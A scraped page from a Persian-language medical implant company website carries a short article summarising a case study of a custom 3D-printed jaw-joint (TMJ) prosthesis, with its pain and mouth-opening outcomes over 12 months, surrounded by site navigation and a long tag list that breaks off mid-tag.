	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4430 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-4430 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-142 tag-74 tag-55 tag-162 tag-53 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg" data-srcset="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg 498w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-300x199.jpg 300w" data-sizes="(max-width: 498px) 100vw, 498px"  title="TMJ8" ><img width="498" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20321'%3E%3C/svg%3E" class="wp-image-10396 avia-img-lazy-loading-10396 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-498x321.jpg" /><noscript><img width="498" height="321" src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-498x321.jpg" class="wp-image-10396 avia-img-lazy-loading-10396 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >پروتز مفصل فک &#8211; بخش اول<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: right;">این مطالعه نشان‌دهنده کارایی پروتز شخصی‌‌سازی‌شده‌ای است، که کاملا برای درمان انواع مختلف بیماری‌های مفصل گیجگاهی فکی (TMJ) در مرحله نهایی، مناسب می‌باشد. پروتز‌ مفصل فک استاندارد، در اندازه‌های محدود عرضه می‌شوند، و همگی انواع آناتومی بیماران مراجعه کننده را دربر نمی‌گیرند. هدف از این مطالعه، بررسی دو مورد می‌باشد. اول، طراحی یک <a href="https://bonashmedical.com/?lang=fa">پروتز مفصل فک شخصی‌سازی‌شده</a> برای درمان آرتروز مفصل گیجگاهی مرحله آخر یک بیمار ، کاشت پروتز در جمجمه بیمار، و ارزیابی نتیجه درمان تا 12 ماه پس از عمل جراحی. دوم، ارزیابی رابطه و تاثیر تغییر در هندسه کاندیل پروتز، بر پاسخ ایمپلنت به بارگذاری ناشی از جویدن.</p>
<p style="text-align: right;">یک بیمار خانم چهل و هشت ساله، با آرتروز درجه پنج در مفصل فک سمت چپ، در این آزمایش شرکت داده شد، و یک پروتز برای تطبیق با مفصل طبیعی بیمار طراحی شد. پروتز چاپ سه بعدی شده، و سپس استریل و در جمجمه بیمار کاشته شد، و میزان درد و عملکرد طی 12 ماه پس از جراحی ارزیابی شد. پاسخ پروتز به بارگذاری ناشی از جویدن و گاز زدن، و حداکثر نیروی گاز زدن، به وسیله یک مدل ماهیچه و اسکلت شخصی‌سازی‌شده، اندازه گیری شد. شبیه‌سازی پس از بررسی ضخامت کاندیل، طول گردنه، و کروی بودن سر مفصل انجام شد.</p>
<p style="text-align: right;">&nbsp;پس از جراحی جایگذاری پروتز TMJ، میزان درد در مقیاس آنالوگ از عدد 7 از 10 ،تا عدد 1 از 10 کاهش یافت، و قابلیت بازشدن دهان از 22 میلیمتر به 38 میلیمتر افزایش یافت.</p>
<p style="text-align: right;">“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://bonashmedical.com/tag/%d8%a7%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">اربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/" rel="tag">ارتوپدی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">اوربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-fa/" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-fa/" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">ایمپلنت اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">ایمپلنت ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">ایمپلنت سفارشی</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-fa/" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-fa/" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">بازسازی اوربیت</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">بازسازی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">بازسازی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9/" rel="tag">بازسازی فک</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4/" rel="tag">بنش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بنش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%a7%d8%b4/" rel="tag">بوناش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%a7%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بوناش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4/" rel="tag">بونش</a>, <a href="https://bonashmedical.com/tag/%d8%a8%d9%88%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/" rel="tag">بونش مدیکال</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-fa/" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-fa/" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-tmj/" rel="tag">پروتز tmj</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c/" rel="tag">پروتز اختصاصی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9/" rel="tag">پروتز تعویض مفصل فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c/" rel="tag">پروتز تومور استخوانی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-fa/" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-fa/" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87-fa/" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%86%d8%a7%d9%86%d9%87/" rel="tag">پروتز چانه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4%db%8c/" rel="tag">پروتز سفارشی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87/" rel="tag">پروتز شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">پروتز صورت</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9/" rel="tag">پروتز فک</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">پروتز فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-fa/" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%88%d9%85-%d9%85%db%8c%d8%af/" rel="tag">پروتز کاستوم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%af%d9%88%d9%86%d9%87/" rel="tag">پروتز گونه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c/" rel="tag">پروتز مفصل گیجگاهی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%db%8c%d9%86%d8%aa-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%db%8c-%d8%af%d8%b1-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" rel="tag">پرینت سه بعدی در پزشکی</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d9%be%d8%af%db%8c%da%a9%d9%84/" rel="tag">پیچ پدیکل</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d9%be%d8%af%db%8c%da%a9%d9%88%d9%84%d8%a7%d8%b1/" rel="tag">پیچ پدیکولار</a>, <a href="https://bonashmedical.com/tag/%d9%be%db%8c%da%86-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">پیچ ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b1%d9%85%db%8c%d9%85-%d8%ac%d9%85%d8%ac%d9%85%d9%87/" rel="tag">ترمیم جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b1%d9%85%db%8c%d9%85-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ترمیم فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9/" rel="tag">تعویض مفصل فک</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c/" rel="tag">تومور استخوانی</a>, <a href="https://bonashmedical.com/tag/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c-%d9%81%da%a9/" rel="tag">تومور استخوانی فک</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراح فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی بازسازی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">جراحی دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">جراحی فک و صورت</a>, <a href="https://bonashmedical.com/tag/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">درمان دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%af%db%8c%d8%b3%da%a9-%da%a9%d9%85%d8%b1/" rel="tag">دیسک کمر</a>, <a href="https://bonashmedical.com/tag/%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%af%d8%a7%d8%b1-%da%a9%d8%b1%d8%af%d9%86-%d9%81%da%a9/" rel="tag">زاویه دار کردن فک</a>, <a href="https://bonashmedical.com/tag/%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87/" rel="tag">زیبایی جمجمه</a>, <a href="https://bonashmedical.com/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c/" rel="tag">ساخت افزایشی</a>, <a 